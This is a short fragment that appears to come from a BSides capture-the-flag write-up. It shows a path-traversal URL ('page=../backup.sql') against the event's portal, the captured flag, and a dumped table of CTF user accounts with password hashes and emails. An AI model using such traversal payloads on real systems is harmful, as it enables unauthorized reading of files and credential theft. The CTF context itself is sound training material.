 http://portal.bsides.ctf.co/employee?page=../backup.sql Search
BSidesCo{bUg5_eN_l0c4L_n0_SiEmPr3_3s_M4S_s3GurO}
user_id | username | password | first_name | last_name | email
---------+------------------+----------------------------------+---------------------------------+---------------+---------------------------
1 | admin_lfrgn6uu | E258490A37CCCA434D2FE712DDD82A01 | The | Administrator | admin@bsidesco.org
2 | john | FBC71CE36CC20790F2EEED2197898E71 | John | Johnston | john@bsidesco.org